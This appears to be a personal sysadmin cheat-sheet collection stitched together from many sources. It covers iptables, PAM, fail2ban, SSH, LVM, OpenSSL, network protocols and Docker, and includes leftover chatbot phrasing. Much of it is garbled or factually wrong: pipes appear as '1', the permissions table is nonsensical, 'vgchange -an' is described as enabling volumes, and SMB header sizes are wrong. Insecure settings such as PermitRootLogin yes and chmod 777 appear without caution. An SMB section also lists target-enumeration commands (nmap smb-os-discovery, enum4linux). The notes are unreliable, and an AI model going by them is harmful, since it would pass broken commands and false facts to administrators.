sudo iptables-save > /etc/iptables.conf
# Restore IPTables configuration from a file
sudo iptables-restore < /etc/iptables.conf
Explanation of IPTables Commands
-
iptables -A INPUT -p tcp --dport 22 -j DROP: Adds a rule to drop all incoming TCP traffic on port 22 (SSH). -
iptables -A INPUT -p tcp --dport 23 -j REJECT --reject-with tcp-reset: Adds a rule to reject incoming TCP traffic on port 23 (Telnet) and sends a reset packet back to the sender. -
echo "1" > /proc/sys/net/ipv4/ip_forward: Enables IP forwarding, allowing the system to act as a router. -
iptables -t nat -A PREROUTING -p tcp --dport 22 -j REDIRECT --to-port 2222: Sets up port redirection from port 22 to port 2222. -
ip route,ifconfig,ip addr: Display network routing information and interface configurations. -
sudo iptables-saveandsudo iptables -L: Save and list IPTables rules. -
sudo iptables -L --line-numbers: Lists IPTables rules with line numbers for easy reference. -
sudo iptables -D INPUT 3: Deletes the third rule in the INPUT chain. -
sudo ip route add 10.0.0.0/8 via 192.168.12.100: Adds a routing entry for the 10.0.0.0/8 network via the gateway 192.168.12.100. -
iptables-save | grep kube-dns: Searches for rules related to the kube-dns service. -
sudo systemctl restart networking: Restarts the networking service. -
netstat -nap | grep :2375: Checks if port 2375 is open. -
sudo ufw allow 5000: Allows traffic through UFW firewall for port 5000. -
ifconfig eth0: Displays configuration for the eth0 interface. -
iptables -L | more: Lists IPTables rules with pagination. -
iptables -L -n -v -t nat: Lists NAT-related IPTables rules. -
sudo iptables-save > /etc/iptables.conf: Saves IPTables configuration to a file named /etc/iptables.conf. -
sudo iptables-restore < /etc/iptables.conf: Restores IPTables configuration from the saved file.
These commands demonstrate various IPTables operations including rule creation, viewing, saving, restoring, and modifying. Remember to be cautious when modifying firewall rules, especially in production environments, and always test changes in a controlled manner.
Citations: [1] https://todisco.de/en/blog/iptables-reject-vs-drop [2] https://serverfault.com/questions/157375/reject-vs-drop-when-using-iptables [3] https://www.baeldung.com/linux/iptables-reject-vs-drop [4] https://forum.openwrt.org/t/iptables-difference-between-drop-and-reject/64738 [5] https://bobcares.com/blog/iptables-drop-vs-reject/ [6] https://unix.stackexchange.com/questions/109459/is-it-better-to-set-j-reject-or-j-drop-in-iptables [7] https://medium.com/@turgenev.e9g/drop-vs-reject-how-to-make-linux-behave-like-windows-93e8df1be519 [8] https://www.coresentinel.com/reject-versus-drop/ [9] https://ale.ale.narkive.com/CNOcwe66/iptables-drop-vs-reject-reject-with-tcp-reset [10] http://www.chiark.greenend.org.uk/~peterb/network/drop-vs-reject
Resources
free m
nano /etc/anacrontab
watch free -m cd /var/log/
du -h --max-depth=1
cd du -h --max-depth=1
cd du -h --max-depth=1
iostat vmstat
vmstat -M
vmstat -s -M
vmstat -S -M
vmstat -S M
ps -eo pcpu,pid,user,args 1 sort -k 1 -r 1 head -10
ps aux 1 grep rsyslog
ps aux 1 grep init
uptime date lsof /home/carmen
lsof -c rsyslig
lsof -c rsyslog
history 1 grep logrotate
Linux-System
cat /etc/issue => get version
man pgrep
pgrep firefox
ps j | more
ps aux
tty = > action => alt+ctl+f7
top
kill -l (signals)
kill -SIGSTOP 2375
kill -SIGCONT (OR 18 base on kill -l) 2375
kill -SIGKILL 2375
chage -l username
apt search axel
apt show axel
OS
systemctl status kubelet
systemctl cat kubelet.service
systemctl restart systemd-logind.service
sudo /etc/init.d/docker restart
Run level / Target: systemctl get-default
ls /etc/systemd/system
nano /etc/default/graub
pstree | more
man systemctl
systemctl list-units
systemctl list-units --type=service --state=running
systemctl is-enabled docker.service
systemctl is-active docker.service
systemctl reload docker.service
systemctl reload-or-restart docker.service
systemctl list-dependencies --after/before docker.service
systemctl status sshd.service
systemctl status logrotate.service
systemctl status crond.service
systemctl mask/umask docker.service
sudo apt update
Log OS
Journal
systemd status systemd-journald.service
sudo journalctl -f
journalctl -u docker
journalctl -u etcd-member -f
journalctl –f
fleetctl list-machines
journalctl -r */realtime
journalctl -b */boot
journalctl -k */kernel
journalctl --since "today"
cat /etc/systemd/journald.conf
```bash
#### Kernel logs
```bash
tail -20 /var/log/boot.log
dmesg | tail 20
cat /etc/logrotate.conf
User Managmenet & Permissions
adduser "username"
userdel "username"
killall -U "username"
sudo usermod -a -G sudo "username"
Permissions
+———+———–+———–+———–+
| Symbol | Permission| Owner | Group | Other users |
+———+———–+———–+———–+
| d | Directory | r (read) | r (read) | r (read) |
| w | Write | w (write) | - | - |
| r | Read | x (execute)| x (execute) | - |
| x | Execute | r (read) | r (read) | x (execute)|
| - | No access | - | - | - |
| x | Execute | - | - | x (execute)|
+———+———–+———–+———–+
| | | | | |
| | | User | Group | Other |
+———+———–+———–+———–+
For example, dwrx(UserOwner)-xr(Group)-x(Others)
User Management
# Add a new user
adduser armanriazi
# View account status and expiration information
chage -l armanriazi
# Remove SUID permission from a file
chmod u-s file1
# Add Sticky Bit to a file
chmod +t /test
# Add write permission for others to a file
chmod o+w /test
# Remove Sticky Bit from a file
chmod -t /test
Explanation of File Permissions Commands
-
adduser armanriazi: Adds a new user to the system. This command prompts for various details such as full name, room number, shell, etc., unless you provide arguments. -
chage -l username: Displays the last change information for a user’s account. This includes password expiration details, minimum days, maximum days, warning period, and last password change. -
chmod u-s file1: Removes the SUID (Set User ID) bit from the file. This prevents the file from automatically inheriting the privileges of the owner when executed. -
chmod +t /test: Adds the Sticky Bit to the file. The Sticky Bit prevents users from deleting or renaming files owned by other users, even if they have write permissions. -
chmod o+w /test: Adds write permissions for others to the file. -
chmod -t /test: Removes the Sticky Bit from the file.
Additional Information on Permissions
- SUID (Set User ID): When set on an executable file, it runs with the privileges of the owner rather than the executing user.
- SGID (Set Group ID): Similar to SUID but applies to group ownership.
- Sticky Bit: Prevents deletion or renaming of files owned by other users, even for those with write permissions.
These commands demonstrate various ways to modify file permissions in Linux systems. The chmod command is versatile and can be used with both symbolic notation (u-s, -t, o+w) and numeric notation (e.g., 755).
Remember that modifying permissions should be done carefully, especially when dealing with system files or directories. Always ensure you have the necessary privileges before making changes to file permissions.
Citations: [1] https://www.redhat.com/en/blog/suid-sgid-sticky-bit [2] https://www.cbtnuggets.com/blog/technology/system-admin/linux-file-permissions-understanding-setuid-setgid-and-the-sticky-bit [3] https://www.redhat.com/en/blog/linux-file-permissions-explained [4] https://linuxhandbook.com/suid-sgid-sticky-bit/ [5] https://www.howtogeek.com/656646/how-to-use-suid-sgid-and-sticky-bits-on-linux/ [6] https://www.geeksforgeeks.org/setuid-setgid-and-sticky-bits-in-linux-file-permissions/ [7] https://www.linuxfoundation.org/blog/blog/classic-sysadmin-understanding-linux-file-permissions [8] https://www.liquidweb.com/blog/how-do-i-set-up-setuid-setgid-and-sticky-bits-on-linux/ [9] https://learning.lpi.org/en/learning-materials/010-160/5/5.3/5.3_01/
PAM (Pluggable Authentication Modules)
User Management
PAM manages user authentication for various services in Linux. Passwords are stored in /etc/shadow, which contains hashed passwords.
Security Patching on Linux
Always ensure your system is up-to-date with the latest security patches.
# Update source list to include Debian security updates
sudo nano /etc/apt/sources.list
deb http://security.debian.org/ jessie/updates main contrib non-free
# Update package list and upgrade installed packages
sudo aptitude update && sudo aptitude upgrade
# Check the status of a specific package (e.g., libgnutls-openssl27)
apt-cache policy libgnutls-openssl27
Basic PAM Configuration
To configure a specific service (e.g., git-shell):
sudo nano /etc/pam.d/git-shell
# Add these lines:
auth required pam_unix.so
account required pam_unix.so
Common PAM Configurations
The common-auth, common-account, and common-password files include configurations for all services.
# View the common-auth configuration
grep -v "^#" /etc/pam.d/common-auth
# Ensure the following line is included in your SSHD config
sudo nano /etc/pam.d/sshd
@include common-auth
# Common password handling configuration
sudo nano /etc/pam.d/common-password
@include common-password
Password Management
Restrict User from Using Old Password
To prevent users from reusing past passwords:
sudo nano /etc/pam.d/common-password
# Add this line to ensure passwords are remembered
password sufficient pam_unix.so use_authok md5 shadow remember=10
Set Password Expiration Policies
Use the chage command to enforce password expiry rules:
chage -l arman # Check current expiration settings
sudo chage -M 60 -m 7 -W 3 arman # Set max 60 days, min 7 days, warn 3 days
Enforce Strong Password Policies
Install the libpam-pwquality package for stronger password enforcement:
# Search for the package
aptitude search libpam-pwquality
# Configure password quality requirements
sudo nano /etc/security/pwquality.conf
minlen=9
minclass=2
maxrepeat=3
maxclassrepeat=4
# Ensure pam_pwquality is in common-password
sudo nano /etc/pam.d/common-password
# Ensure retry=3 is configured
Sudo Access Management
Use the sudo command to provide users with elevated privileges.
Configure Sudoers File
Always use visudo to edit the sudoers file to prevent syntax errors:
# Check current sudoers file
ls -l /etc/sudoers
sudo visudo
# Ensure to change the editor if necessary
update-alternatives --config editor
Granting Access to Groups
# Add users to the sudoers file
# Example for granting specific permissions
## User privilege specification
root ALL=(ALL:ALL) ALL
arman ALL=(ALL:ALL) ALL
jessie ALL=(ALL)NOPASSWD: /etc/init.d/apache2 reload
# Create a new group and manage user permissions
sudo groupadd group1
sudo adduser jessie group1
# Allow group 1 to execute updates without a password
sudo nano /etc/sudoers.d/group1
%group1 ALL=NOPASSWD: /usr/bin/apt-get update
# Define user aliases and command aliases for cleaner management
User_Alias GROUPONE = arman,jessie
Cmnd_Alias POWER = /sbin/reboot, /sbin/shutdown
GROUPONE ALL=POWER
Secure Root Login and Define Secure TTY
To prevent root from logging in directly via SSH:
# Change the shell for root to disable direct login
sudo nano /etc/passwd
# Change to:
root:x:0:0:root:/root:/sbin/nologin
# Configure securetty to restrict root login sources
sudo nano /etc/securetty
# Add only the TTY devices from which root should be allowed to log in
Implementing Two-Factor Authentication (2FA)
Consider implementing 2FA for additional security layer:
# Install necessary packages
sudo apt-get install libpam-google-authenticator
# Configure for the user
google-authenticator
Regular Audits and Compliance Checks
Schedule regular audits of PAM configurations, user privileges, and installed packages. Consider tools like Lynis or OpenSCAP for compliance checking.
Checking which service using PAM
ldd /bin/login | grep libpam
whereis apache2
ldd /usr/sbin/apache2 | grep libpam
whereis git
ldd /usr/bin/git | grep libpam
This revised version organizes the content into clear sections with appropriate headings, corrects minor errors, and maintains all the original information while improving readability and structure.
Citations: [1] https://ubuntu.com/landscape/docs/pam-authentication [2] https://www.tecmint.com/configure-pam-in-centos-ubuntu-linux/ [3] https://manpages.ubuntu.com/manpages/jammy/en/man5/pam.conf.5.html [4] https://askubuntu.com/questions/513081/how-do-i-change-options-in-pam-configuration [5] https://www.miniorange.com/pam/pam-ubuntu-installation-guide [6] https://manpages.ubuntu.com/manpages/lunar/man7/PAM.7.html [7] https://www.geeksforgeeks.org/what-is-linux-pam-module-and-how-to-configure-it/ [8] http://docs.pingidentity.com/pingid/pingid_integrations/pid_configuration_example_pam_ubuntu_debian.html [9] https://www.digitalocean.com/community/tutorials/how-to-use-pam-to-configure-authentication-on-an-ubuntu-12-04-vps [10] https://learn.microsoft.com/en-us/azure/defender-for-iot/device-builders/configure-pam-to-audit-sign-in-events
Thank you for providing the additional content about Fail2ban. I’ll correct and fix errors, elaborate on the commands, and provide explanations for each part. Here’s the corrected and expanded version:
Fail2ban
Fail2ban is a powerful tool designed to protect servers from brute-force attacks by blocking IP addresses after multiple failed login attempts.
# Install Fail2ban
aptitude search fail2ban
# Navigate to Fail2ban directory
cd /etc/fail2ban
# Copy the default configuration file
cp jail.conf jail.local
# Edit the Fail2ban configuration file
nano jail.local
# List Fail2ban rules in iptables
iptables -L
# Navigate to Fail2ban action directory
cd /etc/fail2ban/action.d
# Edit the iptables configuration file
nano iptables.conf
# Check Fail2ban status for all jails
fail2ban-client status
# Check Fail2ban status specifically for SSH jail
fail2ban-client status ssh
# Reload SSH jail configuration
fail2ban-client reload ssh
# Stop Fail2ban service
fail2ban-client stop
# Edit the Fail2ban jail.local file
nano /etc/fail2ban/jail.local
# Remove a specific Fail2ban rule from iptables
iptables -D fail2ban-ssh 1
# Unban an IP address blocked by Fail2ban
fail2ban-client set ssh unbanip 192.168.12.133
# List iptables rules again
iptables -L
# Test SSH access from the unbanned IP
ssh user@ip
Explanation of Fail2ban Commands
-
aptitude search fail2ban: Searches for the Fail2ban package in the system repositories. -
cd /etc/fail2ban: Changes directory to the Fail2ban configuration files location. -
cp jail.conf jail.local: Creates a copy of the default configuration file with a .local extension, which allows for local overrides. -
nano jail.local: Edits the local Fail2ban configuration file. -
iptables -L: Lists all iptables rules, including those added by Fail2ban. -
cd /etc/fail2ban/action.d: Changes directory to the Fail2ban action scripts directory. -
nano iptables.conf: Edits the Fail2ban iptables action configuration. -
fail2ban-client status: Displays the status of all Fail2ban jails. -
fail2ban-client status ssh: Shows the status specifically for the SSH jail. -
fail2ban-client reload ssh: Reloads the configuration for the SSH jail without restarting the service. -
fail2ban-client stop: Stops the Fail2ban service. -
nano /etc/fail2ban/jail.local: Edits the local Fail2ban jail configuration file. -
iptables -D fail2ban-ssh 1: Deletes the first rule in the fail2ban-ssh chain. -
fail2ban-client set ssh unbanip 192.168.12.133: Unbans the specified IP address from the SSH jail. -
iptables -L: Lists iptables rules again after making changes. -
ssh user@ip: Tests SSH access from the unbanned IP address.
Fail2ban is a powerful tool for enhancing server security by automatically blocking IP addresses that show signs of brute-force attacks. It works by monitoring various log files (like SSH logs) and taking action based on predefined rules.
Remember to configure Fail2ban according to your specific needs and security requirements. Always test configurations in a controlled environment before applying them to production systems.
Citations: [1] https://www.linode.com/docs/guides/using-fail2ban-to-secure-your-server-a-tutorial/ [2] https://www.plesk.com/blog/various/using-fail2ban-to-secure-your-server/ [3] https://webdock.io/en/docs/how-guides/security-guides/how-configure-fail2ban-common-services?srsltid=AfmBOoqN1aZQrzkUqiAz1sDg8wd-yucR5vJpLU6kCVWDJmTCw3c4Iv17 [4] https://gist.github.com/mgeeky/fc3a8d8e9cb06f31aac20fab7872d531 [5] https://www.a2hosting.com/kb/security/hardening-a-server-with-fail2ban/ [6] https://www.digitalocean.com/community/tutorials/how-to-protect-ssh-with-fail2ban-on-ubuntu-20-04 [7] https://www.tecmint.com/use-fail2ban-to-secure-linux-server/ [8] https://www.hostinger.com/tutorials/fail2ban-configuration [9] https://www.secopsolution.com/blog/install-and-configure-fail2ban [10] https://www.youtube.com/watch?v=kgdoVeyoO2E
LVM-Disk
Notice
partprobe
to force the kernel to re-read the partition table so that it is not necessary to perform a reboot.
Get Status
-
lsblk -f
-
pvscan
-
vgs -o +devices,lv_path
-
vgdisplay
-
lvmdiskscan
Add Disk
fdisk /dev/sdX
- Regular disk: n => (Enter All)=>p => t => 8e = changes to LVM partition type=>w
- Swap disk: n => (Enter All)=>p => t => 82 = changes to SWAP partition type=>w
Create Partition
pvcreate /dev/sdX1
Create Logical Volume
lvcreate -l 100%FREE -n lvubuntu vgubuntu
vgextend vgubuntu /dev/sdX
To enable logical volumes before mount LVs to the path eg., /mnt/docker
vgchange -an vg
For Regular Disk
When you have made a LV, it is not assigned to the FSTYPE, so we need to assign mkfs.ex4
# mkfs -t ext4 /dev/vgubuntu/lvubuntu
sudo mkfs.ext4 /dev/vgubuntu/lvdocker
mount -t ext4 /dev/vgubuntu/lvubuntu /mnt/X/
To check is the FSTYPE assigned or not
lsblk --output NAME,KNAME,TYPE,SIZE,MOUNTPOINT,FSTYPE
Output similarity:
NAME KNAME TYPE SIZE MOUNTPOINT FSTYPE
sda sda disk 50G
├─sda1 sda1 part 1M
└─sda2 sda2 part 50G / ext4
sdb sdb disk 100G
├─sdb1 sdb1 part 50G LVM2_member
│ └─vgubuntu-lvubuntu dm-0 lvm 100G
└─sdb2 sdb2 part 50G LVM2_member
└─vgubuntu-lvubuntu dm-0 lvm 100G
sdc sdc disk 50G LVM2_member
└─vgubuntu-lvdocker dm-1 lvm 50G /mnt/docker ext4
Final step is mounting:
sudo mount /dev/vgubuntu/lvdocker /mnt/docker
For Swap Disk
mkswap /dev/vgubuntu/swap
mkswap /dev/mapper/vgubuntu-swap
swapon -v /dev/vgubuntu/swap
partprobe
swapon -va
cat /proc/swaps
Free -h
Fstab Boot
sudo nano /etc/fstab
# <file system> <mount point> <type> <options> <dump> <pass>
/dev/mapper/vgubuntu-root / ext4 errors=remount-ro 0 1
/dev/mapper/vgubuntu-swap swap swap defaults 0 0
# /boot/efi was on /dev/sda1 during installation
UUID=9fd9c344-09a7-4bbf-af88-9b4e1c24955d /mnt/docker ext4 defaults 0 2
/dev/mapper/vgubuntu-home /mnt/home ext4 errors=remount-ro,x-gvfs-show,x-udisks-auth,x-gvfs-name=mnt-home 0 1
/dev/mapper/vgubuntu-sub /mnt/sub ext4 errors=remount-ro,x-gvfs-show,x-udisks-auth,x-gvfs-name=mnt-sub 0 1
# enable using back slash
echo -e ""
# write to a file
echo "aaa" > filename
history
cat .bash_history
Access to files
# Show line no. and desc
cat a.txt -n | more
# Easy Show each paraph with $ sign
cat a.txt -e
# Input to file a text
cat > a.txt
# Copy a file content/Ovveride
cat a.txt >> empty.txt
# move some file
mv a.txt b.txt /Desktop
# Hidden file
mv a.txt .a.txt
# UnHidden file
mv .a.txt a.txt
# Copy and make a hidden file
cp a.txt /Desktop/.a.txt
cp -r ...
# make 3 directory
mkdir -p /a/b/c
# Force remove all tree
rm -r -f /a/b/
gzip filename
gunzip filename
uname -s -r -v -o
hostname
loginame
Symbolic
# Shortcut file or folder
ln -s ~/Video/ ~/Desktop
FileSystem
du -sh ./*
df -h ./*
df -lh
ls -li .
ls -ld /dev
df -hT # mounted file systems
cd /home
ls or dir
ls -al armanriazi/
su armanriazi
cd ~/
pwd
touch text.txt
mv text.txt test.txt
cat test.txt =>Show contain of file or for web content=>curl yourip
vi index.html =>for create and editable file,manipulate file content
rmdir foo =>OR rm Rv data/
:qa! =>OR :wq at the end of edit file for exit
lsattr testfile
chattr +a testfile
echo "1" >>testfile
swapon -s
umask
VFS
uname -ra
ls -l /proc/ | more
cat /proc/cpuinfo
cat /proc/meminfo | more
cat /proc/swaps
cat /proc/partitions
# Special File:
# Block File :
Ls –la /dev |grep ‘^b’
#Then Type:
stat /dev/sda
#Character File:
Ls –la /dev |grep ‘^c’
#Symbolic Link:
Ls –la /dev |grep ‘^l’
#Pipes:
Ls –la /dev |grep ‘^p’
#Socket:
Ls –la /dev |grep ‘^s’
# Directory:
ls –lha /home |grep ‘^d’
/dev/zero od -An -N1 -i /dev/zero
/dev/random od -An -N1 -i /dev/zero
/dev/null cp /*.txt ~ 2>/dev/null
lsblk
ls -i
find / -inum 2435
Known Fingerprint is use to verify the server’s identity to the client
Install
sudo apt-get install openssh-server
sudo apt install openssh-client
sudo apt-get update
sudo service ssh start
Install the SSH public key on the node#
sudo cat $HOME/.ssh/id_rsa.pub | ssh rke@172.18.3.10 "tee -a /home/rke/.ssh/authorized_keys"
Banner Login/Logout
/etc/issue.net
# write:
# Unauthorized access to this server is prohibited. All the activites are being logged
# exit
/etc/ssh/sshd_config
# add:
Banner /etc/issue.net
PrintMotd yes
# exit
nano /etc/motd
/etc/init.d/ssh restart
ssh user@ip
Disable root connection
sudo nano /etc/ssh/sshd_config
PermitRootLogin #yes/no/without-password
Blacklist users from ssh
/etc/ssh/sshd_config
# search AllowUser
AllowUsers arman user1
# exit nano
/etc/init.d/ssh restart
Example scp
scp/home/ubuntu1604rzero/MyIndexRancher/Scripts/MyScriptUpWorker.sh ubuntu1604rthree@172.18.3.17:~/
sudo ssh-keygen -t rsa -b 4096 -C rke@172.18.3.10
sudo ssh-keygen -t rsa -b 2048 -C rke@172.18.3.10
sudo cat /home/rke/.ssh/id_rsa.pub
sudo cat /home/rke/.ssh/id_rsa.pub >> $HOME/.ssh/authorized_keys
sudo ssh -i $HOME/.ssh/id_rsa rke@172.18.3.10 docker version
ssh-keyscan -p 22 172.18.3.10
ssh-keyscan -p 22 k8s-master
sudo ssh-copy-id -i /home/rke/.ssh/id_rsa master@172.18.3.10
sudo ssh rke@172.18.3.10 -v -i $HOME/.ssh/id_rsa
sudo ssh -i $HOME/.ssh/id_rsa rke@172.18.3.10
eval $(ssh-agent) OR sudo exec ssh-agent bash
ssh-add $HOME/.ssh/id_rsa
echo $SSH_AGENT_SOCK
ssh-add -K -S
ssh-add -X #unlock
ssh-add -l ssh-add -L ssh-add -K ssh-add -D
sudo ssh workertwo@172.18.3.16
.\ssh-keygen.exe -l -f "c:\cert\ssh\my-vsts" -E sha256
ssh -T git@github.com
sudo gedit /etc/ssh/sshd_config
PermitRootLogin yes=>to file :/etc/ssh/sshd_config
#If you have any issues and need to fix permissions issues, run the following comand:
tail -f /var/log/secure
tail -f /var/log/auth.log
restorecon -R -v /root/.ssh
Make secure your server
• Configuration generator by Mozilla • Further detalis: Server Side TLS, Crypt Setup
Install
wget -c https://www.openssl.org/source/openssl-1.0.2p.tar.gz
tar -xzvf openssl-1.0.2p.tar.gz
openssl req -newkey rsa:2048 -nodes -keyout /etc/ssl/private/rancher.yourdomain.ir.key -x509 -days 365 -out /etc/ssl/certs/rancher.yourdomain.ir.crt
openssl req -newkey rsa:4096 -new -nodes -x509 -days 365 -keyout ./private/cakey.pem -out cacert.pem
openssl req -new -newkey rsa:2048 -nodes -keyout ./requests/rancher.yourdomain.ir.pem -out ./requests/rancher.yourdomain.ir.csr
openssl ca -in rancher.yourdomain.ir.csr -out rancher.yourdomain.ir.crt
openssl x509 -text -noout -in /root/ca/cacerts.pem
openssl s_client -showcerts -connect rancher.yourdomain.ir:443
Here’s a concise cheat sheet for the Internet Control Message Protocol (ICMP), including information about its types, error handling, and queries presented in tabular format for clarity.
ICMP Cheat Sheet
Overview
- ICMP (Internet Control Message Protocol) is a network layer protocol used by network devices to send error messages and operational information indicating success or failure during communication.
Common Uses
- Error Reporting: Notify hosts of issues in communications.
- Diagnostics: Used in tools like
pingandtraceroute.
ICMP Types Table
| ICMP Type | Description | Code | Common Usage |
|---|---|---|---|
| 0 | Echo Reply | 0 | Respond to ping requests |
| 3 | Destination Unreachable | 0-15 | Indicate unreachable hosts/ports |
| 4 | Source Quench | 0 | Request sender to decrease transmission rate |
| 5 | Redirect | 0-1 | Notify hosts of better routes |
| 8 | Echo Request | 0 | Initiate ping requests |
| 11 | Time Exceeded | 0-1 | Indicate packet hop limit exceeded |
| 12 | Parameter Problem | 0-1 | Indicate an issue with header parameters |
| 13 | Timestamp Request | 0 | Request timestamp from the destination |
| 14 | Timestamp Reply | 0 | Respond to timestamp requests |
| 15 | Information Reply | 0 | Not commonly used |
ICMP Error Handling Table
In the context of ICMP (Internet Control Message Protocol), the numbers 3 and 0 refer to specific fields in the ICMP message that indicate the type of error and the code associated with that type.
ICMP Error Message Structure
ICMP messages typically have the following header fields:
- Type (8 bits): Indicates the type of the message (e.g., error message or echo request).
- Code (8 bits): Provides additional context for the type (gives more specific information about the error).
- Checksum (16 bits): Used for error-checking the header and data.
- Unused (32 bits): Usually set to zero, used in some ICMP types for future use.
- Identifier (16 bits): An identifier used for matching requests with replies (used in echo requests/replies).
- Sequence Number (16 bits): A sequence number for the echo requests/replies to track multiple messages (used in echo requests/replies).
Specific Example
For the ICMP message type you provided:
- Type = 3: This indicates Destination Unreachable, which is the type of the ICMP message.
- Code = 0: This indicates Network Unreachable.
The Type and Code together can help pinpoint exactly what the issue is within the broader category of destination unreachable messages.
ICMP Error Handling Table (Detailed)
Here’s the modified error handling table with specified headers, illustrating the connection between Type and Code:
| ICMP Type | ICMP Code | Meaning | Recommended Action |
|---|---|---|---|
| 3 | 0 | Network Unreachable | Check routing configuration |
| 3 | 1 | Host Unreachable | Verify that the target host is operational |
| 3 | 2 | Protocol Unreachable | Check routing configuration or application protocol support |
| 3 | 3 | Port Unreachable | Ensure that the service is running on the target |
| 11 | 0 | Time to Live Exceeded | Examine routing paths for loops |
| 11 | 1 | Fragment Reassembly Time Exceeded | Investigate maximum transmission unit (MTU) settings |
Summary
- 3: ICMP Type for “Destination Unreachable”
- 0: ICMP Code for “Network Unreachable”
This table provides a clear understanding of the relationship between ICMP types and codes, helping network engineers and administrators troubleshoot issues effectively.
ICMP Queries Table
| ICMP Type | Description | Common Tools | Example Command |
|---|---|---|---|
| 8 | Echo Request | ping | ping [destination] |
| 0 | Echo Reply | ping | (Automatically received upon ping) |
| 13 | Timestamp Request | Custom Tools | ping -t [destination] (with timestamp option) |
| 14 | Timestamp Reply | Custom Tools | (Automatically received upon timestamp request) |
Key Characteristics
- Transport Protocol: ICMP operates at the network layer (Layer 3) of the OSI model.
- Connectionless: It does not establish a connection before sending messages.
- Error Handling: Allows hosts to communicate error and status information back to the sender.
Common Commands Related to ICMP
-
Ping (Echo Request):
- To check the reachability of a host:
ping [hostname or IP] -
Traceroute (Trace Route):
- To track the path packets take to reach a destination:
traceroute [hostname or IP] (Linux/Unix)tracert [hostname or IP] (Windows)
This cheat sheet summarizes the key aspects of ICMP, including its function, types, error handling, and common queries. The tabular format provides easy reference to critical information, making it straightforward to understand ICMP’s role in network communications.
ARP Cheat Sheet
Overview
- ARP (Address Resolution Protocol) is used to map IP addresses to MAC (Media Access Control) addresses. It operates at the Data Link Layer (Layer 2) of the OSI model.
Common Uses
- Resolving IP addresses to MAC addresses for communication within a local area network (LAN).
ARP Message Types
| ARP Type | Description | Purpose |
|---|---|---|
| ARP Request | A request to find the MAC address associated with an IP address. | Used to dynamically discover MAC addresses. |
| ARP Reply | Response to an ARP request, containing the MAC address corresponding to the requested IP. | Provides the MAC address for the IP address asked. |
ARP Packet Structure
| Field | Size (bits) | Description |
|---|---|---|
| Hardware Type | 16 | Type of network (Ethernet is 1) |
| Protocol Type | 16 | Protocol type (IPv4 is 0x0800) |
| Hardware Address Length | 8 | Length of the MAC address (typically 6) |
| Protocol Address Length | 8 | Length of the IP address (typically 4) |
| Operation | 16 | 1 = Request, 2 = Reply |
| Sender MAC Address | 48 | MAC address of the sender (the requester) |
| Sender IP Address | 32 | IP address of the sender |
| Target MAC Address | 48 | MAC address of the target (empty in ARP requests) |
| Target IP Address | 32 | IP address of the target |
IGMP Cheat Sheet
Overview
- IGMP (Internet Group Management Protocol) is used by hosts and adjacent routers on an IP network to establish multicast group memberships. It operates at the Network Layer (Layer 3) of the OSI model.
Common Uses
- Managing and controlling multicast groups in an IPv4 network.
IGMP Message Types
| IGMP Type | Description | Purpose |
|---|---|---|
| Membership Query | Message sent by routers to ask which multicast groups are joined by hosts. | Used to learn about group memberships. |
| Membership Report | Sent by hosts to report their multicast group memberships to routers. | Informs routers of the active memberships. |
| Leave Group | Informs routers that a host is leaving a multicast group. | Signals that the group should be maintained or closed if empty. |
IGMP Packet Structure
| Field | Size (bits) | Description |
|---|---|---|
| Type | 8 | Type of IGMP message (e.g., Query, Report) |
| Max Response Time | 8 | Time allowed before responding to a Query |
| Checksum | 16 | Error-checking field |
| Group Address | 32 | Address of the multicast group |
| Source Address | 32 | Address of the host sending the report (optional) |
SMB Cheat Sheet
Overview
- SMB (Server Message Block) is a network file sharing protocol used for providing shared access to files, printers, and serial ports. It operates at the Application Layer (Layer 7) of the OSI model.
Common Uses
- Accessing files and networks shares on remote servers.
- Printing to shared printers on the network.
- Interprocess communication between programs on the same server.
Common SMB Message Types
| SMB Message Type | Description | Purpose |
|---|---|---|
| SMB_COM_READ | Request to read a file from the server. | Used to retrieve the contents of a file. |
| SMB_COM_WRITE | Request to write data to a file on the server. | Used to modify an existing file or create a new one. |
| SMB_COM_CREATE | Request to create a new file or directory. | Used for creating new resources in shared folders. |
| SMB_COM_DELETE | Request to delete a file or directory. | Used to remove files or folders from the server. |
| SMB_COM_TRANSACTION | Perform a transaction over the SMB session. | Used for complex operations that require multiple steps. |
SMB Packet Structure
| Field | Size (bytes) | Description |
|---|---|---|
| Protocol ID | 2 | Always set to 0xFF534D42 (‘SMB’) |
| Command | 1 | Indicates the type of SMB command being issued |
| Error Code | 2 | Error code indicating the result of the SMB command |
| Flags | 2 | Flags indicating various options (e.g., case sensitivity) |
| PID High | 2 | High word of the process ID |
| UID | 2 | User ID assigned when a connection is established |
| MID | 2 | Multiplexer ID for tracking requests |
| Word Count | 1 | Number of words in the parameter block |
| Parameter Block | Variable | Parameters specific to the command being requested |
| Data Block | Variable | Contains the data associated with the request (file contents, etc.) |
Common SMB Ports
| Port | Description |
|---|---|
| 445 | Direct SMB over TCP without NetBIOS encapsulation. |
| 139 | SMB over NetBIOS, commonly used for legacy systems. |
Security Considerations
- SMB Signing: Provides integrity and authenticity for SMB communications.
- SMB Encryption: Protects data in transit to prevent eavesdropping and tampering.
- Guest Access: Should be disabled to prevent unauthorized access to shared resources.
Common Commands for SMB Scanning and Enumeration
| Command | Description |
|---|---|
nmap -p 445 --script=smb-os-discovery <target> | Discover the operating system on a target SMB server. |
nbtscan -r <target> | Scans for NetBIOS services and shares on target IPs. |
enum4linux -a <target> | Enumerates SMB shares, users, and groups from a target. |
This cheat sheet provides a quick reference for understanding and utilizing the SMB protocol, including its structure, common commands, and security considerations.
Language
$LangList = Get-WinUserLanguageList
Set-WinUserLanguageList $LangList -Force
Network
netsh winsock reset
netsh int ip reset all
netsh winhttp reset proxy
ipconfig /flushdns
Repair Win
DISM /Online /Cleanup-Image /RestoreHealth Source:WIM:X:/sources/install.wim
Hibernate
powercfg -restoredefaultschemes
powercfg.exe /hibernate on
powercfg -h on
powercfg -h /type full
zypper in terminator
zipper refresh
zipper -v se axel
Local Deploy
docker run --rm -it -v ${PWD}:/docs armanriazi.jfrog.io/default-docker-virtual/squidfunk/mkdocs-material:202204 build
docker tag local-image:tagname new-repo:tagname
docker push armanriazi2blockchain/armanriazi2blockchain:tagname
docker exec -it -u root node-docker /bin/bash
docker run -it autodevops.dynv6.net:5000/mongo:4
chmod 777 /home/user/.docker
Sample Config & Commands
Gateway
portainer
docker volume create portainer_data
docker run -d --name portainer-localhost --network=gateway-localhost -p 8000:8000 -p 9443:9443 --restart=always -v /var/run/docker.sock:/var/run/docker.sock -v portainer_data:/data localhost:5000/portainer/portainer-ce:latest
OTEL
